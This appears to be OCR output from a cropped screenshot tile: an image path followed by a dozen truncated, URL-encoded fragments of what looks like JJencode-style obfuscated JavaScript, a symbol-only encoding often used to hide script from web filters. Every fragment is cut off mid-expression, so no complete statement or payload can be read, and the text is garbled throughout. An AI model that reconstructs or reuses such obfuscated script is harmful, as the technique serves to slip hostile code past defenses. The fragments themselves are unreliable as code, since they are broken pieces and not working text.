
2E%24%5F%3Dp%2B%22%22%2
%2E%5F%24%3Dp%2E%24%5F%
p%2E%24%24%3D%28p%2E%24
4%5D%29%2B%28%28%21p%29
4%5D%2B%28p%2E%5F%5F%3D
5D%29%2B%28p%2E%24%3D%2
2E%5F%5F%24%5D%29%2B%28
2%22%29%5Bp%2E%5F%24%5F
24%5F%24%5D%2Bp%2E%5F%5
p%2E%24%24%3Dp%2E%24%2B
p%2E%5F%24%24%5D%2Bp%2E
2Bp%2E%24%24%3Bp%2E%24%